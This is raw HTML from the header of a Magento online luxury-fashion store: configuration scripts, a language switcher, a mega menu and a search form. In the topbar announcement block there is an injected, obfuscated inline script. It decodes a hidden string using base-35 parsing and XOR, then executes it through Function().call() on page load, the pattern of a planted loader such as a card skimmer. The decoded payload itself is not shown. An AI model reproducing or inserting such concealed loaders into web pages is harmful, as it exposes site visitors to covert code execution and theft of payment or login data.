                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://pyonnia.com/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://pyonnia.com/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://pyonnia.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://pyonnia.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://pyonnia.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pyonnia.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpyonnia.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpyonnia.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><div class="section-top-header">
    <div class="content__top--header--banner"></div>
    <a rel="nofollow" href="#" class="btn__top--header--banner--close fs_15"><i class="far fa-times"></i></a>
</div>
<header class="page-header"><div class="header-container layout-3">
		<div class="topbar d-none d-md-block border_bottom">
		<div class="topbar__inner flex-layout space-between center_vertical container-fluid">
			<div class="topbar__section col_left d-none d-xxl-block">
				<div class="topbar__section-inner">
									</div>
			</div>
			<div class="topbar__section">
				<div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UWT10FF"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Your Personal Shoppers Are Waiting&nbsp; <span style="color: #cdcdcd;">|</span>&nbsp; <span style="text-decoration: underline;"><a tabindex="0" href="https://pyonnia.com/our-platform">Discover More</a></span></p></div></div></div><script> var n2661 = "[base64]";var c5413=35;var n49012=n2661;var n7272=n49012.split("j5"),w6687=  parseInt  (n7272[0],35),b7937=  parseInt  (n7272[1],35);var t8073=[];for(var h5301=0;h5301<n7272[2].length;h5301+=2){t8073.push(n7272[2].substring(h5301,h5301+2));}var n49012="";for(var e3384=0;t8073.length>e3384;e3384++)n49012+=String[ "fromCharCode"](((  parseInt  (t8073[e3384],c5413)-w6687)^b7937)-w6687);/**/Function/**/(n49012) ["c"+"all"](); </script>			</div>
			<div class="topbar__section col_right flex-layout center_vertical flex-end">
				<div class="container-setting-language-currency">
					        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-en_GB">
                    <span>English (UK)</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-es_ES switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/es_ES/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9ZXNfRVM%2C/">
                                Spanish                            </a>
                        </li>
                                                                                <li class="view-ko_KR switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/ko_KR/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9a29fS1I%2C/">
                                Korean                            </a>
                        </li>
                                                                                <li class="view-ja_JP switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/ja_JP/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9amFfSlA%2C/">
                                Japanese                            </a>
                        </li>
                                                                                <li class="view-zh_CN switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/zh_CN/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9emhfQ04%2C/">
                                Chinese (CN)                            </a>
                        </li>
                                                                                <li class="view-zh_HK switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/zh_HK/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9emhfSEs%2C/">
                                ‎Chinese (‎HK)‎                            </a>
                        </li>
                                                                                <li class="view-zh_TW switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/zh_TW/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9emhfVFc%2C/">
                                Chinese (TW)                            </a>
                        </li>
                                                                                <li class="view-fr_FR switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/fr_FR/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9ZnJfRlI%2C/">
                                French                            </a>
                        </li>
                                                                                <li class="view-it_IT switcher-option">
                            <a href="https://pyonnia.com/stores/store/redirect/___store/it_IT/___from_store/en_GB/uenc/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0_X19fc3RvcmU9aXRfSVQ%2C/">
                                Italian                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
									</div>
			</div>
		</div>
	</div>
		<div class="sticky-header">
		<div class="for-full-width-menu">
			<div class="header_middle header_padding blueskytechco-header container-fluid flex-layout space-between center_vertical flex-nowrap">
				<div class="header__logo logo-container col_left flex-mb-unset">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://pyonnia.com/"
    title=""
    aria-label="store logo">
    <img src="https://pyonnia.com/media/logo/default/logo-new.svg"
         title=""
         alt=""
            width="170"                />
</a>				</div>
				<div class="header__menu">
					<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
        </svg>
    </div>
    <nav class="navigation horizontal main-nav nav-sections">
        <div class="close-menu-mobile">
            <a href="javascript:void(0);" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
            <div class="menu-mobile-title d-block d-xl-none">
                <a class="active" data-menu="horizontal-list" href="javascript:void(0);">
                    <span>Menu</span>
                </a>
            </div>
            <ul class="horizontal-list menu down_to_up">
                <li class="ui-menu-item level0 main-menu-shopper-button item-1028 default_dropdown"><a href="https://pyonnia.com/event" class="level-top">Event</a></li><li class="ui-menu-item level0 default_dropdown item-955 menu-item-has-children default_dropdown"><a href="https://pyonnia.com/women.html" class="level-top"><span>Women</span></a><div class="open-children-toggle"></div><div class="submenu"><ul class="subchildmenu"><li class="ui-menu-item level1 item-956"><a href="https://pyonnia.com/women/clothing.html">Clothing</a></li><li class="ui-menu-item level1 item-958"><a href="https://pyonnia.com/women/accessories.html">Accessories</a></li><li class="ui-menu-item level1 item-959"><a href="https://pyonnia.com/women/fashion-jewellery.html">Fashion Jewellery</a></li><li class="ui-menu-item level1 item-960"><a href="https://pyonnia.com/women/fine-jewellery.html">Fine Jewellery</a></li><li class="ui-menu-item level1 item-961"><a href="https://pyonnia.com/women/bags.html">Bags</a></li><li class="ui-menu-item level1 item-962"><a href="https://pyonnia.com/women/shoes.html">Shoes</a></li></ul></div></li><li class="ui-menu-item level0 default_dropdown item-963 menu-item-has-children default_dropdown"><a href="https://pyonnia.com/men.html" class="level-top"><span>Men</span></a><div class="open-children-toggle"></div><div class="submenu"><ul class="subchildmenu"><li class="ui-menu-item level1 item-964"><a href="https://pyonnia.com/men/bags.html">Bags</a></li><li class="ui-menu-item level1 item-965"><a href="https://pyonnia.com/men/shoes.html">Shoes</a></li><li class="ui-menu-item level1 item-966"><a href="https://pyonnia.com/men/clothing.html">Clothing</a></li><li class="ui-menu-item level1 item-968"><a href="https://pyonnia.com/men/accessories.html">Accessories</a></li><li class="ui-menu-item level1 item-969"><a href="https://pyonnia.com/men/fashion-jewellery.html">Fashion Jewellery</a></li><li class="ui-menu-item level1 item-970"><a href="https://pyonnia.com/men/fine-jewellery.html">Fine Jewellery</a></li></ul></div></li><li class="ui-menu-item level0 default_dropdown main-menu-hidden item-1020 menu-item-has-children default_dropdown"><a href="https://pyonnia.com/watch.html" class="level-top"><span>Watch</span></a><div class="open-children-toggle"></div><div class="submenu"><ul class="subchildmenu"><li class="ui-menu-item level1 item-1021"><a href="https://pyonnia.com/watch/rolex.html">Rolex</a></li><li class="ui-menu-item level1 item-1022"><a href="https://pyonnia.com/watch/patek-philippe.html">Patek Philippe</a></li><li class="ui-menu-item level1 item-1023"><a href="https://pyonnia.com/watch/audemars-piguet.html">Audemars Piguet</a></li></ul></div></li><li class="ui-menu-item level0 item-50 fullwidth menu-item-has-children multicolumn_dropdown"><a href="#" class="level-top"><span>Brand</span></a><div class="open-children-toggle"></div><div class="submenu multicolumn submenu-50"><div class="row"><ul class="subchildmenu col-sm-8 columns4"><li class="ui-menu-item level1 item-972 menu-item-has-children"><a href="https://pyonnia.com/brands/high-end-brands.html"><span>Highend</span></a><div class="open-children-toggle"></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-997"><a href="https://pyonnia.com/brand/hermes.html">Hermes</a></li><li class="ui-menu-item level2 item-999"><a href="https://pyonnia.com/brand/chanel.html">Chanel</a></li><li class="ui-menu-item level2 item-998"><a href="https://pyonnia.com/brand/louis-vuitton.html">Louis Vuitton</a></li><li class="ui-menu-item level2 item-1000"><a href="https://pyonnia.com/brand/goyard.html">Goyard</a></li></ul></li><li class="ui-menu-item main-menu-hidden level1 item-1024 menu-item-has-children"><a href="https://pyonnia.com/watch.html"><span>Watch</span></a><div class="open-children-toggle"></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1025"><a href="https://pyonnia.com/watch/rolex.html">Rolex</a></li><li class="ui-menu-item level2 item-1026"><a href="https://pyonnia.com/watch/patek-philippe.html">Patek Philippe</a></li><li class="ui-menu-item level2 item-1027"><a href="https://pyonnia.com/watch/audemars-piguet.html">Audemars Piguet</a></li></ul></li><li class="ui-menu-item level1 item-971 menu-item-has-children"><a href="https://pyonnia.com/brands/brands.html"><span>Designer</span></a><div class="open-children-toggle"></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1001"><a href="https://pyonnia.com/brand/dior.html">Dior</a></li><li class="ui-menu-item level2 item-1002"><a href="https://pyonnia.com/brand/gucci.html">Gucci</a></li><li class="ui-menu-item level2 item-1003"><a href="https://pyonnia.com/brand/saint-laurent.html">Saint Laurent</a></li><li class="ui-menu-item level2 item-1004"><a href="https://pyonnia.com/brand/celine.html">Celine</a></li><li class="ui-menu-item level2 item-1005"><a href="https://pyonnia.com/brand/burberry.html">Burberry</a></li><li class="ui-menu-item level2 item-1006"><a href="https://pyonnia.com/brand/balenciaga.html">Balenciaga</a></li><li class="ui-menu-item level2 item-1007"><a href="https://pyonnia.com/brand/valentino.html">Valentino</a></li><li class="ui-menu-item level2 item-1009"><a href="https://pyonnia.com/brand/prada.html">Prada</a></li><li class="ui-menu-item level2 item-1010"><a href="https://pyonnia.com/brand/bottega-veneta.html">Bottega Veneta</a></li><li class="ui-menu-item level2 item-1008"><a href="https://pyonnia.com/brand/fendi.html">Fendi</a></li></ul></li></ul><div class="menu-right-block col-sm-4">
                            <div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="ETA4HH7"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I47KNL6"><img class="pagebuilder-mobile-hidden" src="https://pyonnia.com/media/wysiwyg/shop_megamenu_01.jpeg" alt="Minimog - The High Converting Magento 2 theme!" title="Minimog - The High Converting Magento 2 theme!" data-element="desktop_image" data-pb-style="J25EBP1"><img class="pagebuilder-mobile-only" src="https://pyonnia.com/media/wysiwyg/shop_megamenu_01.jpeg" alt="Minimog - The High Converting Magento 2 theme!" title="Minimog - The High Converting Magento 2 theme!" data-element="mobile_image" data-pb-style="AY7RF6T"></figure><div class="elementor__heading margin_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="CX5EF22"><div data-element="heading_text_editer"><h3><span style="font-size: 24px;">The new - season shoes edit</span></h3></div></div><div class="medium" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" title="Shop now" href="shop.html"><span style="color: #000000;"><span style="font-size: 16px;">Shop now</span></span></a></p></div></div></div></div></div></div></div></li><li class="ui-menu-item level0 item-112 menu-item-has-children default_dropdown"><a href="#" class="level-top"><span>Page</span></a><div class="open-children-toggle"></div><div class="submenu"><ul class="subchildmenu"><li class="ui-menu-item level1 item-931"><a href="https://pyonnia.com/about-us/">About Us</a></li><li class="ui-menu-item level1 item-932"><a href="https://pyonnia.com/our-platform/">Our Platform</a></li><li class="ui-menu-item level1 item-126"><a href="https://pyonnia.com/contact/">Contact Us</a></li><li class="ui-menu-item level1 item-934"><a href="https://pyonnia.com/faqs/">FAQs</a></li></ul></div></li><li class="ui-menu-item level0 main-menu-shopper-button item-801 default_dropdown"><a href="https://pyonnia.com/shopper/intro" class="level-top">Shopper</a></li>            </ul>
        </div>
    </nav>
</div>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
				</div>

				<div class="header__action col_right flex-layout flex-end flex-nowrap">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<div class="block block-quick-search block-search search_type_popup">
    <div class="block block-content">
		<div class="dropdown">
						<div class="dropdown-toggle">
				<a class="top-search my-tooltip-bottom tooltip-center header-icon" href="javascript:void(0);">
					<!-- <i class="icon-search"></i> -->
											<span class="header-search-form hide-mobile-menu">Search<span class="search_text">products</span></span>
										<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"></path>
					</svg>
					<span class="text tooltip-content no-wrap">Search</span>
				</a>
			</div>
						<div id="search-form">
								<div class="mini_search_header">
					<h3 class="widget-title  d-block d-xl-none	">Search Our Site</h3>
					<button class="button-close"></button>
				</div>
								<div class="container-fluid">					<div class="row row-xs-center center_vertical">													<div class="col-xl-3 d-none d-xl-flex logo">
								<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://pyonnia.com/"
    title=""
    aria-label="store logo">
    <img src="https://pyonnia.com/media/logo/default/logo-new.svg"
         title=""
         alt=""
                            />
</a>							</div>
												<form class="form minisearch  col-xl-6 " id="search_mini_form" action="https://pyonnia.com/catalogsearch/result/" method="get">
							<div class="form-minisearch-search-product">
								<div class="form-minisearch">
									<div class="search-form&#x20;type-dropdown-categories">
																																<div class="field-by-cat-search search-category-dropdown d-none d-md-block">
												<select name="cat" id="choose_category">
														<option value="">All Categories</option>
													<option value="191">Women</option><option value="239">Men</option><option value="778">Watch</option><option value="766">Editorial</option><option value="761">Event</option><option value="785">Special</option><option value="786">Sale</option>													</select>
											</div>
																															<div class="field search">
											<label class="label" for="search" data-role="minisearch-label">
												<span>Search</span>
											</label>
											<div class="control">
												<input id="search"
														type="text"
														name="q"
														value=""
														placeholder="Search&#x20;product"
														class="input-text"
														maxlength="128"
														role="combobox"
														aria-haspopup="false"
														aria-autocomplete="both"
														autocomplete="off"
														aria-expanded="false"/>
													<div class="search-clear hidden" title="Clear Field">Clear Field</div>
											</div>
											<div class="actions">
												<button type="submit"
													title="Search"
													class="action search"
													aria-label="Search"
												>
													<span class="far fa-search"></span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
													<ul class="search-popup-link list-none mb_0 col-xl-3 d-none d-xl-flex flex-layout header__action-default flex-end flex-nowrap">
								<li>
									<a href="https://pyonnia.com/customer/account/" class="my-tooltip-bottom tooltip-center header-icon">
                                        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
										</svg>
										<span class="text tooltip-content no-wrap">Account</span>
									</a>
								</li>
								<li>
									<a href="https://pyonnia.com/wishlist/" class="my-tooltip-bottom tooltip-center search-wishlist header-icon" data-bind="scope: 'wishlist'">
                                        <span class="counter qty empty" data-bind="text: wishlist().counter ? wishlist().items.length : '0', css: { empty: !!wishlist().counter == false }">0</span>
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1100 1100" width="22" height="22"><rect width="100%" height="100%" fill="none"/><path d="M316 145A286 286 0 0 0 65 375c-6 25-7 85-2 113 10 61 36 114 79 159 72 77 406 424 408 424l405-421c40-43 63-85 77-140a299 299 0 0 0-84-290 269 269 0 0 0-378 3l-20 19-22-21a274 274 0 0 0-212-76zm54 100c39 7 73 26 102 57 17 17 20 23 36 56a2979 2979 0 0 1 42 88l12-26 29-63c18-37 19-38 41-60 25-24 40-35 67-45 104-36 215 27 242 138 7 28 7 68 0 97-6 26-22 58-38 77-13 16-351 369-353 369S204 574 194 561c-44-55-54-141-23-208 36-79 118-123 199-108z"/></svg>
										<span class="text tooltip-content no-wrap">Wishlist</span>
									</a>
								</li>
								<li>
									<a href="javascript:void(0);" class="link-cart-bottom my-tooltip-bottom tooltip-center search-cart header-icon">
                                        <span class="counter qty">0</span>
										<svg width="22px" height="22px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
										    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
										</svg>
										<span class="text tooltip-content no-wrap">Cart</span>
									</a>
								</li>
                            </ul>
                            <script type="text/x-magento-init">
                                {
                                    "*": {
                                        "Magento_Ui/js/core/app": {
                                            "components": {
                                                "wishlist": {
                                                    "component": "Magento_Wishlist/js/view/wishlist"
                                                }
                                            }
                                        }
                                    }
                                }
                            </script>
											</div>
											<div class="quick-search">
							<p class="quick-search-title">Quick search:</p>
							<ul class="quick-search-list">
																								<li><a href="https://pyonnia.com/catalogsearch/result/?q=bag">bag</a>,</li>
																								<li><a href="https://pyonnia.com/catalogsearch/result/?q=wallet">wallet</a>,</li>
																								<li><a href="https://pyonnia.com/catalogsearch/result/?q=pouch">pouch</a></li>
															</ul>
						</div>
										<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
				</div>			</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "popup"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuite_autocomplete_form": {
                    "component": "Blueskytechco_SearchSuite/js/autocomplete"
                },
                "autocompleteBindEvents": {
                    "component": "Blueskytechco_SearchSuite/js/action/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "#minisearch button.search",
                        "inputSelector": ".minisearch .search input[type=\"text\"]",
						"inputSelectorCate": "#choose_category",
						"searchClear": ".search-clear",
						"getMinQueryLength": "3",
                        "searchDelay": "",
						"suggestProduct": "false",
						"typeSearch": "popup",
						"urlSuggestProduct": ""
                    }
                },
                "autocompleteDataProvider": {
                    "component": "Blueskytechco_SearchSuite/js/action/dataProvider",
					"config": {
                        "url": "https://pyonnia.com/search/ajax/suggest/"
                    }
                }
            }
        }
    }
}
</script>
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
							<li class="account-link-header d-none d-xl-block">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Welcome&#x20;to&#x20;PYONNIA&#x20;-&#x20;Next&#x20;generation&#x20;shopping&#x20;experience'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
